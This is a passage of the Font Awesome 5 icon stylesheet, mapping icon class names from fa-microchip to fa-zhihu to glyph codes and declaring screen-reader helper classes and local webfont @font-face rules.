.fa-microchip:before {
  content: "\f2db"; }

.fa-microphone:before {
  content: "\f130"; }

.fa-microphone-alt:before {
  content: "\f3c9"; }

.fa-microphone-alt-slash:before {
  content: "\f539"; }

.fa-microphone-slash:before {
  content: "\f131"; }

.fa-microscope:before {
  content: "\f610"; }

.fa-microsoft:before {
  content: "\f3ca"; }

.fa-minus:before {
  content: "\f068"; }

.fa-minus-circle:before {
  content: "\f056"; }

.fa-minus-square:before {
  content: "\f146"; }

.fa-mitten:before {
  content: "\f7b5"; }

.fa-mix:before {
  content: "\f3cb"; }

.fa-mixcloud:before {
  content: "\f289"; }

.fa-mizuni:before {
  content: "\f3cc"; }

.fa-mobile:before {
  content: "\f10b"; }

.fa-mobile-alt:before {
  content: "\f3cd"; }

.fa-modx:before {
  content: "\f285"; }

.fa-monero:before {
  content: "\f3d0"; }

.fa-money-bill:before {
  content: "\f0d6"; }

.fa-money-bill-alt:before {
  content: "\f3d1"; }

.fa-money-bill-wave:before {
  content: "\f53a"; }

.fa-money-bill-wave-alt:before {
  content: "\f53b"; }

.fa-money-check:before {
  content: "\f53c"; }

.fa-money-check-alt:before {
  content: "\f53d"; }

.fa-monument:before {
  content: "\f5a6"; }

.fa-moon:before {
  content: "\f186"; }

.fa-mortar-pestle:before {
  content: "\f5a7"; }

.fa-mosque:before {
  content: "\f678"; }

.fa-motorcycle:before {
  content: "\f21c"; }

.fa-mountain:before {
  content: "\f6fc"; }

.fa-mouse-pointer:before {
  content: "\f245"; }

.fa-mug-hot:before {
  content: "\f7b6"; }

.fa-music:before {
  content: "\f001"; }

.fa-napster:before {
  content: "\f3d2"; }

.fa-neos:before {
  content: "\f612"; }

.fa-network-wired:before {
  content: "\f6ff"; }

.fa-neuter:before {
  content: "\f22c"; }

.fa-newspaper:before {
  content: "\f1ea"; }

.fa-nimblr:before {
  content: "\f5a8"; }

.fa-node:before {
  content: "\f419"; }

.fa-node-js:before {
  content: "\f3d3"; }

.fa-not-equal:before {
  content: "\f53e"; }

.fa-notes-medical:before {
  content: "\f481"; }

.fa-npm:before {
  content: "\f3d4"; }

.fa-ns8:before {
  content: "\f3d5"; }

.fa-nutritionix:before {
  content: "\f3d6"; }

.fa-object-group:before {
  content: "\f247"; }

.fa-object-ungroup:before {
  content: "\f248"; }

.fa-odnoklassniki:before {
  content: "\f263"; }

.fa-odnoklassniki-square:before {
  content: "\f264"; }

.fa-oil-can:before {
  content: "\f613"; }

.fa-old-republic:before {
  content: "\f510"; }

.fa-om:before {
  content: "\f679"; }

.fa-opencart:before {
  content: "\f23d"; }

.fa-openid:before {
  content: "\f19b"; }

.fa-opera:before {
  content: "\f26a"; }

.fa-optin-monster:before {
  content: "\f23c"; }

.fa-osi:before {
  content: "\f41a"; }

.fa-otter:before {
  content: "\f700"; }

.fa-outdent:before {
  content: "\f03b"; }

.fa-page4:before {
  content: "\f3d7"; }

.fa-pagelines:before {
  content: "\f18c"; }

.fa-pager:before {
  content: "\f815"; }

.fa-paint-brush:before {
  content: "\f1fc"; }

.fa-paint-roller:before {
  content: "\f5aa"; }

.fa-palette:before {
  content: "\f53f"; }

.fa-palfed:before {
  content: "\f3d8"; }

.fa-pallet:before {
  content: "\f482"; }

.fa-paper-plane:before {
  content: "\f1d8"; }

.fa-paperclip:before {
  content: "\f0c6"; }

.fa-parachute-box:before {
  content: "\f4cd"; }

.fa-paragraph:before {
  content: "\f1dd"; }

.fa-parking:before {
  content: "\f540"; }

.fa-passport:before {
  content: "\f5ab"; }

.fa-pastafarianism:before {
  content: "\f67b"; }

.fa-paste:before {
  content: "\f0ea"; }

.fa-patreon:before {
  content: "\f3d9"; }

.fa-pause:before {
  content: "\f04c"; }

.fa-pause-circle:before {
  content: "\f28b"; }

.fa-paw:before {
  content: "\f1b0"; }

.fa-paypal:before {
  content: "\f1ed"; }

.fa-peace:before {
  content: "\f67c"; }

.fa-pen:before {
  content: "\f304"; }

.fa-pen-alt:before {
  content: "\f305"; }

.fa-pen-fancy:before {
  content: "\f5ac"; }

.fa-pen-nib:before {
  content: "\f5ad"; }

.fa-pen-square:before {
  content: "\f14b"; }

.fa-pencil-alt:before {
  content: "\f303"; }

.fa-pencil-ruler:before {
  content: "\f5ae"; }

.fa-penny-arcade:before {
  content: "\f704"; }

.fa-people-carry:before {
  content: "\f4ce"; }

.fa-pepper-hot:before {
  content: "\f816"; }

.fa-percent:before {
  content: "\f295"; }

.fa-percentage:before {
  content: "\f541"; }

.fa-periscope:before {
  content: "\f3da"; }

.fa-person-booth:before {
  content: "\f756"; }

.fa-phabricator:before {
  content: "\f3db"; }

.fa-phoenix-framework:before {
  content: "\f3dc"; }

.fa-phoenix-squadron:before {
  content: "\f511"; }

.fa-phone:before {
  content: "\f095"; }

.fa-phone-alt:before {
  content: "\f879"; }

.fa-phone-slash:before {
  content: "\f3dd"; }

.fa-phone-square:before {
  content: "\f098"; }

.fa-phone-square-alt:before {
  content: "\f87b"; }

.fa-phone-volume:before {
  content: "\f2a0"; }

.fa-photo-video:before {
  content: "\f87c"; }

.fa-php:before {
  content: "\f457"; }

.fa-pied-piper:before {
  content: "\f2ae"; }

.fa-pied-piper-alt:before {
  content: "\f1a8"; }

.fa-pied-piper-hat:before {
  content: "\f4e5"; }

.fa-pied-piper-pp:before {
  content: "\f1a7"; }

.fa-piggy-bank:before {
  content: "\f4d3"; }

.fa-pills:before {
  content: "\f484"; }

.fa-pinterest:before {
  content: "\f0d2"; }

.fa-pinterest-p:before {
  content: "\f231"; }

.fa-pinterest-square:before {
  content: "\f0d3"; }

.fa-pizza-slice:before {
  content: "\f818"; }

.fa-place-of-worship:before {
  content: "\f67f"; }

.fa-plane:before {
  content: "\f072"; }

.fa-plane-arrival:before {
  content: "\f5af"; }

.fa-plane-departure:before {
  content: "\f5b0"; }

.fa-play:before {
  content: "\f04b"; }

.fa-play-circle:before {
  content: "\f144"; }

.fa-playstation:before {
  content: "\f3df"; }

.fa-plug:before {
  content: "\f1e6"; }

.fa-plus:before {
  content: "\f067"; }

.fa-plus-circle:before {
  content: "\f055"; }

.fa-plus-square:before {
  content: "\f0fe"; }

.fa-podcast:before {
  content: "\f2ce"; }

.fa-poll:before {
  content: "\f681"; }

.fa-poll-h:before {
  content: "\f682"; }

.fa-poo:before {
  content: "\f2fe"; }

.fa-poo-storm:before {
  content: "\f75a"; }

.fa-poop:before {
  content: "\f619"; }

.fa-portrait:before {
  content: "\f3e0"; }

.fa-pound-sign:before {
  content: "\f154"; }

.fa-power-off:before {
  content: "\f011"; }

.fa-pray:before {
  content: "\f683"; }

.fa-praying-hands:before {
  content: "\f684"; }

.fa-prescription:before {
  content: "\f5b1"; }

.fa-prescription-bottle:before {
  content: "\f485"; }

.fa-prescription-bottle-alt:before {
  content: "\f486"; }

.fa-print:before {
  content: "\f02f"; }

.fa-procedures:before {
  content: "\f487"; }

.fa-product-hunt:before {
  content: "\f288"; }

.fa-project-diagram:before {
  content: "\f542"; }

.fa-pushed:before {
  content: "\f3e1"; }

.fa-puzzle-piece:before {
  content: "\f12e"; }

.fa-python:before {
  content: "\f3e2"; }

.fa-qq:before {
  content: "\f1d6"; }

.fa-qrcode:before {
  content: "\f029"; }

.fa-question:before {
  content: "\f128"; }

.fa-question-circle:before {
  content: "\f059"; }

.fa-quidditch:before {
  content: "\f458"; }

.fa-quinscape:before {
  content: "\f459"; }

.fa-quora:before {
  content: "\f2c4"; }

.fa-quote-left:before {
  content: "\f10d"; }

.fa-quote-right:before {
  content: "\f10e"; }

.fa-quran:before {
  content: "\f687"; }

.fa-r-project:before {
  content: "\f4f7"; }

.fa-radiation:before {
  content: "\f7b9"; }

.fa-radiation-alt:before {
  content: "\f7ba"; }

.fa-rainbow:before {
  content: "\f75b"; }

.fa-random:before {
  content: "\f074"; }

.fa-raspberry-pi:before {
  content: "\f7bb"; }

.fa-ravelry:before {
  content: "\f2d9"; }

.fa-react:before {
  content: "\f41b"; }

.fa-reacteurope:before {
  content: "\f75d"; }

.fa-readme:before {
  content: "\f4d5"; }

.fa-rebel:before {
  content: "\f1d0"; }

.fa-receipt:before {
  content: "\f543"; }

.fa-recycle:before {
  content: "\f1b8"; }

.fa-red-river:before {
  content: "\f3e3"; }

.fa-reddit:before {
  content: "\f1a1"; }

.fa-reddit-alien:before {
  content: "\f281"; }

.fa-reddit-square:before {
  content: "\f1a2"; }

.fa-redhat:before {
  content: "\f7bc"; }

.fa-redo:before {
  content: "\f01e"; }

.fa-redo-alt:before {
  content: "\f2f9"; }

.fa-registered:before {
  content: "\f25d"; }

.fa-remove-format:before {
  content: "\f87d"; }

.fa-renren:before {
  content: "\f18b"; }

.fa-reply:before {
  content: "\f3e5"; }

.fa-reply-all:before {
  content: "\f122"; }

.fa-replyd:before {
  content: "\f3e6"; }

.fa-republican:before {
  content: "\f75e"; }

.fa-researchgate:before {
  content: "\f4f8"; }

.fa-resolving:before {
  content: "\f3e7"; }

.fa-restroom:before {
  content: "\f7bd"; }

.fa-retweet:before {
  content: "\f079"; }

.fa-rev:before {
  content: "\f5b2"; }

.fa-ribbon:before {
  content: "\f4d6"; }

.fa-ring:before {
  content: "\f70b"; }

.fa-road:before {
  content: "\f018"; }

.fa-robot:before {
  content: "\f544"; }

.fa-rocket:before {
  content: "\f135"; }

.fa-rocketchat:before {
  content: "\f3e8"; }

.fa-rockrms:before {
  content: "\f3e9"; }

.fa-route:before {
  content: "\f4d7"; }

.fa-rss:before {
  content: "\f09e"; }

.fa-rss-square:before {
  content: "\f143"; }

.fa-ruble-sign:before {
  content: "\f158"; }

.fa-ruler:before {
  content: "\f545"; }

.fa-ruler-combined:before {
  content: "\f546"; }

.fa-ruler-horizontal:before {
  content: "\f547"; }

.fa-ruler-vertical:before {
  content: "\f548"; }

.fa-running:before {
  content: "\f70c"; }

.fa-rupee-sign:before {
  content: "\f156"; }

.fa-sad-cry:before {
  content: "\f5b3"; }

.fa-sad-tear:before {
  content: "\f5b4"; }

.fa-safari:before {
  content: "\f267"; }

.fa-salesforce:before {
  content: "\f83b"; }

.fa-sass:before {
  content: "\f41e"; }

.fa-satellite:before {
  content: "\f7bf"; }

.fa-satellite-dish:before {
  content: "\f7c0"; }

.fa-save:before {
  content: "\f0c7"; }

.fa-schlix:before {
  content: "\f3ea"; }

.fa-school:before {
  content: "\f549"; }

.fa-screwdriver:before {
  content: "\f54a"; }

.fa-scribd:before {
  content: "\f28a"; }

.fa-scroll:before {
  content: "\f70e"; }

.fa-sd-card:before {
  content: "\f7c2"; }

.fa-search:before {
  content: "\f002"; }

.fa-search-dollar:before {
  content: "\f688"; }

.fa-search-location:before {
  content: "\f689"; }

.fa-search-minus:before {
  content: "\f010"; }

.fa-search-plus:before {
  content: "\f00e"; }

.fa-searchengin:before {
  content: "\f3eb"; }

.fa-seedling:before {
  content: "\f4d8"; }

.fa-sellcast:before {
  content: "\f2da"; }

.fa-sellsy:before {
  content: "\f213"; }

.fa-server:before {
  content: "\f233"; }

.fa-servicestack:before {
  content: "\f3ec"; }

.fa-shapes:before {
  content: "\f61f"; }

.fa-share:before {
  content: "\f064"; }

.fa-share-alt:before {
  content: "\f1e0"; }

.fa-share-alt-square:before {
  content: "\f1e1"; }

.fa-share-square:before {
  content: "\f14d"; }

.fa-shekel-sign:before {
  content: "\f20b"; }

.fa-shield-alt:before {
  content: "\f3ed"; }

.fa-ship:before {
  content: "\f21a"; }

.fa-shipping-fast:before {
  content: "\f48b"; }

.fa-shirtsinbulk:before {
  content: "\f214"; }

.fa-shoe-prints:before {
  content: "\f54b"; }

.fa-shopping-bag:before {
  content: "\f290"; }

.fa-shopping-basket:before {
  content: "\f291"; }

.fa-shopping-cart:before {
  content: "\f07a"; }

.fa-shopware:before {
  content: "\f5b5"; }

.fa-shower:before {
  content: "\f2cc"; }

.fa-shuttle-van:before {
  content: "\f5b6"; }

.fa-sign:before {
  content: "\f4d9"; }

.fa-sign-in-alt:before {
  content: "\f2f6"; }

.fa-sign-language:before {
  content: "\f2a7"; }

.fa-sign-out-alt:before {
  content: "\f2f5"; }

.fa-signal:before {
  content: "\f012"; }

.fa-signature:before {
  content: "\f5b7"; }

.fa-sim-card:before {
  content: "\f7c4"; }

.fa-simplybuilt:before {
  content: "\f215"; }

.fa-sistrix:before {
  content: "\f3ee"; }

.fa-sitemap:before {
  content: "\f0e8"; }

.fa-sith:before {
  content: "\f512"; }

.fa-skating:before {
  content: "\f7c5"; }

.fa-sketch:before {
  content: "\f7c6"; }

.fa-skiing:before {
  content: "\f7c9"; }

.fa-skiing-nordic:before {
  content: "\f7ca"; }

.fa-skull:before {
  content: "\f54c"; }

.fa-skull-crossbones:before {
  content: "\f714"; }

.fa-skyatlas:before {
  content: "\f216"; }

.fa-skype:before {
  content: "\f17e"; }

.fa-slack:before {
  content: "\f198"; }

.fa-slack-hash:before {
  content: "\f3ef"; }

.fa-slash:before {
  content: "\f715"; }

.fa-sleigh:before {
  content: "\f7cc"; }

.fa-sliders-h:before {
  content: "\f1de"; }

.fa-slideshare:before {
  content: "\f1e7"; }

.fa-smile:before {
  content: "\f118"; }

.fa-smile-beam:before {
  content: "\f5b8"; }

.fa-smile-wink:before {
  content: "\f4da"; }

.fa-smog:before {
  content: "\f75f"; }

.fa-smoking:before {
  content: "\f48d"; }

.fa-smoking-ban:before {
  content: "\f54d"; }

.fa-sms:before {
  content: "\f7cd"; }

.fa-snapchat:before {
  content: "\f2ab"; }

.fa-snapchat-ghost:before {
  content: "\f2ac"; }

.fa-snapchat-square:before {
  content: "\f2ad"; }

.fa-snowboarding:before {
  content: "\f7ce"; }

.fa-snowflake:before {
  content: "\f2dc"; }

.fa-snowman:before {
  content: "\f7d0"; }

.fa-snowplow:before {
  content: "\f7d2"; }

.fa-socks:before {
  content: "\f696"; }

.fa-solar-panel:before {
  content: "\f5ba"; }

.fa-sort:before {
  content: "\f0dc"; }

.fa-sort-alpha-down:before {
  content: "\f15d"; }

.fa-sort-alpha-down-alt:before {
  content: "\f881"; }

.fa-sort-alpha-up:before {
  content: "\f15e"; }

.fa-sort-alpha-up-alt:before {
  content: "\f882"; }

.fa-sort-amount-down:before {
  content: "\f160"; }

.fa-sort-amount-down-alt:before {
  content: "\f884"; }

.fa-sort-amount-up:before {
  content: "\f161"; }

.fa-sort-amount-up-alt:before {
  content: "\f885"; }

.fa-sort-down:before {
  content: "\f0dd"; }

.fa-sort-numeric-down:before {
  content: "\f162"; }

.fa-sort-numeric-down-alt:before {
  content: "\f886"; }

.fa-sort-numeric-up:before {
  content: "\f163"; }

.fa-sort-numeric-up-alt:before {
  content: "\f887"; }

.fa-sort-up:before {
  content: "\f0de"; }

.fa-soundcloud:before {
  content: "\f1be"; }

.fa-sourcetree:before {
  content: "\f7d3"; }

.fa-spa:before {
  content: "\f5bb"; }

.fa-space-shuttle:before {
  content: "\f197"; }

.fa-speakap:before {
  content: "\f3f3"; }

.fa-speaker-deck:before {
  content: "\f83c"; }

.fa-spell-check:before {
  content: "\f891"; }

.fa-spider:before {
  content: "\f717"; }

.fa-spinner:before {
  content: "\f110"; }

.fa-splotch:before {
  content: "\f5bc"; }

.fa-spotify:before {
  content: "\f1bc"; }

.fa-spray-can:before {
  content: "\f5bd"; }

.fa-square:before {
  content: "\f0c8"; }

.fa-square-full:before {
  content: "\f45c"; }

.fa-square-root-alt:before {
  content: "\f698"; }

.fa-squarespace:before {
  content: "\f5be"; }

.fa-stack-exchange:before {
  content: "\f18d"; }

.fa-stack-overflow:before {
  content: "\f16c"; }

.fa-stackpath:before {
  content: "\f842"; }

.fa-stamp:before {
  content: "\f5bf"; }

.fa-star:before {
  content: "\f005"; }

.fa-star-and-crescent:before {
  content: "\f699"; }

.fa-star-half:before {
  content: "\f089"; }

.fa-star-half-alt:before {
  content: "\f5c0"; }

.fa-star-of-david:before {
  content: "\f69a"; }

.fa-star-of-life:before {
  content: "\f621"; }

.fa-staylinked:before {
  content: "\f3f5"; }

.fa-steam:before {
  content: "\f1b6"; }

.fa-steam-square:before {
  content: "\f1b7"; }

.fa-steam-symbol:before {
  content: "\f3f6"; }

.fa-step-backward:before {
  content: "\f048"; }

.fa-step-forward:before {
  content: "\f051"; }

.fa-stethoscope:before {
  content: "\f0f1"; }

.fa-sticker-mule:before {
  content: "\f3f7"; }

.fa-sticky-note:before {
  content: "\f249"; }

.fa-stop:before {
  content: "\f04d"; }

.fa-stop-circle:before {
  content: "\f28d"; }

.fa-stopwatch:before {
  content: "\f2f2"; }

.fa-store:before {
  content: "\f54e"; }

.fa-store-alt:before {
  content: "\f54f"; }

.fa-strava:before {
  content: "\f428"; }

.fa-stream:before {
  content: "\f550"; }

.fa-street-view:before {
  content: "\f21d"; }

.fa-strikethrough:before {
  content: "\f0cc"; }

.fa-stripe:before {
  content: "\f429"; }

.fa-stripe-s:before {
  content: "\f42a"; }

.fa-stroopwafel:before {
  content: "\f551"; }

.fa-studiovinari:before {
  content: "\f3f8"; }

.fa-stumbleupon:before {
  content: "\f1a4"; }

.fa-stumbleupon-circle:before {
  content: "\f1a3"; }

.fa-subscript:before {
  content: "\f12c"; }

.fa-subway:before {
  content: "\f239"; }

.fa-suitcase:before {
  content: "\f0f2"; }

.fa-suitcase-rolling:before {
  content: "\f5c1"; }

.fa-sun:before {
  content: "\f185"; }

.fa-superpowers:before {
  content: "\f2dd"; }

.fa-superscript:before {
  content: "\f12b"; }

.fa-supple:before {
  content: "\f3f9"; }

.fa-surprise:before {
  content: "\f5c2"; }

.fa-suse:before {
  content: "\f7d6"; }

.fa-swatchbook:before {
  content: "\f5c3"; }

.fa-swimmer:before {
  content: "\f5c4"; }

.fa-swimming-pool:before {
  content: "\f5c5"; }

.fa-symfony:before {
  content: "\f83d"; }

.fa-synagogue:before {
  content: "\f69b"; }

.fa-sync:before {
  content: "\f021"; }

.fa-sync-alt:before {
  content: "\f2f1"; }

.fa-syringe:before {
  content: "\f48e"; }

.fa-table:before {
  content: "\f0ce"; }

.fa-table-tennis:before {
  content: "\f45d"; }

.fa-tablet:before {
  content: "\f10a"; }

.fa-tablet-alt:before {
  content: "\f3fa"; }

.fa-tablets:before {
  content: "\f490"; }

.fa-tachometer-alt:before {
  content: "\f3fd"; }

.fa-tag:before {
  content: "\f02b"; }

.fa-tags:before {
  content: "\f02c"; }

.fa-tape:before {
  content: "\f4db"; }

.fa-tasks:before {
  content: "\f0ae"; }

.fa-taxi:before {
  content: "\f1ba"; }

.fa-teamspeak:before {
  content: "\f4f9"; }

.fa-teeth:before {
  content: "\f62e"; }

.fa-teeth-open:before {
  content: "\f62f"; }

.fa-telegram:before {
  content: "\f2c6"; }

.fa-telegram-plane:before {
  content: "\f3fe"; }

.fa-temperature-high:before {
  content: "\f769"; }

.fa-temperature-low:before {
  content: "\f76b"; }

.fa-tencent-weibo:before {
  content: "\f1d5"; }

.fa-tenge:before {
  content: "\f7d7"; }

.fa-terminal:before {
  content: "\f120"; }

.fa-text-height:before {
  content: "\f034"; }

.fa-text-width:before {
  content: "\f035"; }

.fa-th:before {
  content: "\f00a"; }

.fa-th-large:before {
  content: "\f009"; }

.fa-th-list:before {
  content: "\f00b"; }

.fa-the-red-yeti:before {
  content: "\f69d"; }

.fa-theater-masks:before {
  content: "\f630"; }

.fa-themeco:before {
  content: "\f5c6"; }

.fa-themeisle:before {
  content: "\f2b2"; }

.fa-thermometer:before {
  content: "\f491"; }

.fa-thermometer-empty:before {
  content: "\f2cb"; }

.fa-thermometer-full:before {
  content: "\f2c7"; }

.fa-thermometer-half:before {
  content: "\f2c9"; }

.fa-thermometer-quarter:before {
  content: "\f2ca"; }

.fa-thermometer-three-quarters:before {
  content: "\f2c8"; }

.fa-think-peaks:before {
  content: "\f731"; }

.fa-thumbs-down:before {
  content: "\f165"; }

.fa-thumbs-up:before {
  content: "\f164"; }

.fa-thumbtack:before {
  content: "\f08d"; }

.fa-ticket-alt:before {
  content: "\f3ff"; }

.fa-times:before {
  content: "\f00d"; }

.fa-times-circle:before {
  content: "\f057"; }

.fa-tint:before {
  content: "\f043"; }

.fa-tint-slash:before {
  content: "\f5c7"; }

.fa-tired:before {
  content: "\f5c8"; }

.fa-toggle-off:before {
  content: "\f204"; }

.fa-toggle-on:before {
  content: "\f205"; }

.fa-toilet:before {
  content: "\f7d8"; }

.fa-toilet-paper:before {
  content: "\f71e"; }

.fa-toolbox:before {
  content: "\f552"; }

.fa-tools:before {
  content: "\f7d9"; }

.fa-tooth:before {
  content: "\f5c9"; }

.fa-torah:before {
  content: "\f6a0"; }

.fa-torii-gate:before {
  content: "\f6a1"; }

.fa-tractor:before {
  content: "\f722"; }

.fa-trade-federation:before {
  content: "\f513"; }

.fa-trademark:before {
  content: "\f25c"; }

.fa-traffic-light:before {
  content: "\f637"; }

.fa-train:before {
  content: "\f238"; }

.fa-tram:before {
  content: "\f7da"; }

.fa-transgender:before {
  content: "\f224"; }

.fa-transgender-alt:before {
  content: "\f225"; }

.fa-trash:before {
  content: "\f1f8"; }

.fa-trash-alt:before {
  content: "\f2ed"; }

.fa-trash-restore:before {
  content: "\f829"; }

.fa-trash-restore-alt:before {
  content: "\f82a"; }

.fa-tree:before {
  content: "\f1bb"; }

.fa-trello:before {
  content: "\f181"; }

.fa-tripadvisor:before {
  content: "\f262"; }

.fa-trophy:before {
  content: "\f091"; }

.fa-truck:before {
  content: "\f0d1"; }

.fa-truck-loading:before {
  content: "\f4de"; }

.fa-truck-monster:before {
  content: "\f63b"; }

.fa-truck-moving:before {
  content: "\f4df"; }

.fa-truck-pickup:before {
  content: "\f63c"; }

.fa-tshirt:before {
  content: "\f553"; }

.fa-tty:before {
  content: "\f1e4"; }

.fa-tumblr:before {
  content: "\f173"; }

.fa-tumblr-square:before {
  content: "\f174"; }

.fa-tv:before {
  content: "\f26c"; }

.fa-twitch:before {
  content: "\f1e8"; }

.fa-twitter:before {
  content: "\f099"; }

.fa-twitter-square:before {
  content: "\f081"; }

.fa-typo3:before {
  content: "\f42b"; }

.fa-uber:before {
  content: "\f402"; }

.fa-ubuntu:before {
  content: "\f7df"; }

.fa-uikit:before {
  content: "\f403"; }

.fa-umbrella:before {
  content: "\f0e9"; }

.fa-umbrella-beach:before {
  content: "\f5ca"; }

.fa-underline:before {
  content: "\f0cd"; }

.fa-undo:before {
  content: "\f0e2"; }

.fa-undo-alt:before {
  content: "\f2ea"; }

.fa-uniregistry:before {
  content: "\f404"; }

.fa-universal-access:before {
  content: "\f29a"; }

.fa-university:before {
  content: "\f19c"; }

.fa-unlink:before {
  content: "\f127"; }

.fa-unlock:before {
  content: "\f09c"; }

.fa-unlock-alt:before {
  content: "\f13e"; }

.fa-untappd:before {
  content: "\f405"; }

.fa-upload:before {
  content: "\f093"; }

.fa-ups:before {
  content: "\f7e0"; }

.fa-usb:before {
  content: "\f287"; }

.fa-user:before {
  content: "\f007"; }

.fa-user-alt:before {
  content: "\f406"; }

.fa-user-alt-slash:before {
  content: "\f4fa"; }

.fa-user-astronaut:before {
  content: "\f4fb"; }

.fa-user-check:before {
  content: "\f4fc"; }

.fa-user-circle:before {
  content: "\f2bd"; }

.fa-user-clock:before {
  content: "\f4fd"; }

.fa-user-cog:before {
  content: "\f4fe"; }

.fa-user-edit:before {
  content: "\f4ff"; }

.fa-user-friends:before {
  content: "\f500"; }

.fa-user-graduate:before {
  content: "\f501"; }

.fa-user-injured:before {
  content: "\f728"; }

.fa-user-lock:before {
  content: "\f502"; }

.fa-user-md:before {
  content: "\f0f0"; }

.fa-user-minus:before {
  content: "\f503"; }

.fa-user-ninja:before {
  content: "\f504"; }

.fa-user-nurse:before {
  content: "\f82f"; }

.fa-user-plus:before {
  content: "\f234"; }

.fa-user-secret:before {
  content: "\f21b"; }

.fa-user-shield:before {
  content: "\f505"; }

.fa-user-slash:before {
  content: "\f506"; }

.fa-user-tag:before {
  content: "\f507"; }

.fa-user-tie:before {
  content: "\f508"; }

.fa-user-times:before {
  content: "\f235"; }

.fa-users:before {
  content: "\f0c0"; }

.fa-users-cog:before {
  content: "\f509"; }

.fa-usps:before {
  content: "\f7e1"; }

.fa-ussunnah:before {
  content: "\f407"; }

.fa-utensil-spoon:before {
  content: "\f2e5"; }

.fa-utensils:before {
  content: "\f2e7"; }

.fa-vaadin:before {
  content: "\f408"; }

.fa-vector-square:before {
  content: "\f5cb"; }

.fa-venus:before {
  content: "\f221"; }

.fa-venus-double:before {
  content: "\f226"; }

.fa-venus-mars:before {
  content: "\f228"; }

.fa-viacoin:before {
  content: "\f237"; }

.fa-viadeo:before {
  content: "\f2a9"; }

.fa-viadeo-square:before {
  content: "\f2aa"; }

.fa-vial:before {
  content: "\f492"; }

.fa-vials:before {
  content: "\f493"; }

.fa-viber:before {
  content: "\f409"; }

.fa-video:before {
  content: "\f03d"; }

.fa-video-slash:before {
  content: "\f4e2"; }

.fa-vihara:before {
  content: "\f6a7"; }

.fa-vimeo:before {
  content: "\f40a"; }

.fa-vimeo-square:before {
  content: "\f194"; }

.fa-vimeo-v:before {
  content: "\f27d"; }

.fa-vine:before {
  content: "\f1ca"; }

.fa-vk:before {
  content: "\f189"; }

.fa-vnv:before {
  content: "\f40b"; }

.fa-voicemail:before {
  content: "\f897"; }

.fa-volleyball-ball:before {
  content: "\f45f"; }

.fa-volume-down:before {
  content: "\f027"; }

.fa-volume-mute:before {
  content: "\f6a9"; }

.fa-volume-off:before {
  content: "\f026"; }

.fa-volume-up:before {
  content: "\f028"; }

.fa-vote-yea:before {
  content: "\f772"; }

.fa-vr-cardboard:before {
  content: "\f729"; }

.fa-vuejs:before {
  content: "\f41f"; }

.fa-walking:before {
  content: "\f554"; }

.fa-wallet:before {
  content: "\f555"; }

.fa-warehouse:before {
  content: "\f494"; }

.fa-water:before {
  content: "\f773"; }

.fa-wave-square:before {
  content: "\f83e"; }

.fa-waze:before {
  content: "\f83f"; }

.fa-weebly:before {
  content: "\f5cc"; }

.fa-weibo:before {
  content: "\f18a"; }

.fa-weight:before {
  content: "\f496"; }

.fa-weight-hanging:before {
  content: "\f5cd"; }

.fa-weixin:before {
  content: "\f1d7"; }

.fa-whatsapp:before {
  content: "\f232"; }

.fa-whatsapp-square:before {
  content: "\f40c"; }

.fa-wheelchair:before {
  content: "\f193"; }

.fa-whmcs:before {
  content: "\f40d"; }

.fa-wifi:before {
  content: "\f1eb"; }

.fa-wikipedia-w:before {
  content: "\f266"; }

.fa-wind:before {
  content: "\f72e"; }

.fa-window-close:before {
  content: "\f410"; }

.fa-window-maximize:before {
  content: "\f2d0"; }

.fa-window-minimize:before {
  content: "\f2d1"; }

.fa-window-restore:before {
  content: "\f2d2"; }

.fa-windows:before {
  content: "\f17a"; }

.fa-wine-bottle:before {
  content: "\f72f"; }

.fa-wine-glass:before {
  content: "\f4e3"; }

.fa-wine-glass-alt:before {
  content: "\f5ce"; }

.fa-wix:before {
  content: "\f5cf"; }

.fa-wizards-of-the-coast:before {
  content: "\f730"; }

.fa-wolf-pack-battalion:before {
  content: "\f514"; }

.fa-won-sign:before {
  content: "\f159"; }

.fa-wordpress:before {
  content: "\f19a"; }

.fa-wordpress-simple:before {
  content: "\f411"; }

.fa-wpbeginner:before {
  content: "\f297"; }

.fa-wpexplorer:before {
  content: "\f2de"; }

.fa-wpforms:before {
  content: "\f298"; }

.fa-wpressr:before {
  content: "\f3e4"; }

.fa-wrench:before {
  content: "\f0ad"; }

.fa-x-ray:before {
  content: "\f497"; }

.fa-xbox:before {
  content: "\f412"; }

.fa-xing:before {
  content: "\f168"; }

.fa-xing-square:before {
  content: "\f169"; }

.fa-y-combinator:before {
  content: "\f23b"; }

.fa-yahoo:before {
  content: "\f19e"; }

.fa-yammer:before {
  content: "\f840"; }

.fa-yandex:before {
  content: "\f413"; }

.fa-yandex-international:before {
  content: "\f414"; }

.fa-yarn:before {
  content: "\f7e3"; }

.fa-yelp:before {
  content: "\f1e9"; }

.fa-yen-sign:before {
  content: "\f157"; }

.fa-yin-yang:before {
  content: "\f6ad"; }

.fa-yoast:before {
  content: "\f2b1"; }

.fa-youtube:before {
  content: "\f167"; }

.fa-youtube-square:before {
  content: "\f431"; }

.fa-zhihu:before {
  content: "\f63f"; }

.sr-only {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px; }

.sr-only-focusable:active, .sr-only-focusable:focus {
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto; }
@font-face {
  font-family: 'Font Awesome 5 Brands';
  font-style: normal;
  font-weight: normal;
  font-display: swap;
  src: url("./webfonts/fa-brands-400.eot");
  src: url("./webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"), url("./webfonts/fa-brands-400.woff2") format("woff2"), url("./webfonts/fa-brands-400.woff") format("woff"), url("./webfonts/fa-brands-400.ttf") format("truetype"), url("./webfonts/fa-brands-400.svg#fontawesome") format("svg"); }

.fab {
  font-family: 'Font Awesome 5 Brands'; }
@font-face {
  font-family: 'Font Awesome 5 Free';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url("./webfonts/fa-regular-400.eot");
  src: url("./webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"), url("./webfonts/fa-regular-400.woff2") format("woff2"), url("./webfonts/fa-regular-400.woff") format("woff"), url("./webfonts/fa-regular-400.ttf") format("truetype"), url("./webfonts/fa-regular-400.svg#fontawesome") format("svg"); }

.far {
  font-family: 'Font Awesome 5 Free';
  font-weight: 400; }
@font-face {
  font-family: 'Font Awesome 5 Free';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url("./webfonts/fa-solid-900.eot");
